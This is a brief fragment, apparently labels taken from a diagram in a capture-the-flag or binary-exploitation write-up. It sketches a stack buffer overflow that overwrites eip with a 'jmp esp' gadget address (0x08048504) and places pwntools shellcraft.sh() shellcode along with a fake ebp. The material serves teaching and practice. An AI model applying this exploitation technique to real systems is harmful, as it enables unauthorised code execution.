 esp
栈
eip
0x0
shellcraft.sh()
...
4
0x20
faker_ebp
0x24
0x08048504
0x08048504
jmp esp
0x28
sub esp,0x28
...
jmp esp
ret